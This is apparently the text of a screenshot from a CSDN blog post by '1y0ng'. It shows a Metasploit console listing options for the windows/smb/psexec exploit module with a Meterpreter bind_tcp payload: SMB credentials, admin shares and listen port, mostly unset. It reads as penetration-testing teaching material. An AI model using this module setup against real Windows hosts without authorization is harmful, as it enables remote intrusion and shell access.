 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-fr
amework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...)
or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
CSDN @1y0ng